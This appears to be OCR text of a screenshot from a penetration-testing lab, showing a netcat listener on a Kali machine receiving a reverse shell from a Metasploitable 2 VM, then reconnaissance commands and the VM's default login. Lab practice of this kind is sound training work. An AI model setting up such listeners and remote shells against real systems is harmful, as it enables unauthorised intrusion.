 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.18] from (UNKNOWN) [192.168.0.11] 50323
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 09:37:48 up 2 days, 57 min,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                Wed08   10:48m  0.38s  0.31s -bash
root     pts/0    :0.0             Wed08    2days  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$ cat /etc/issue
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
sh-3.2$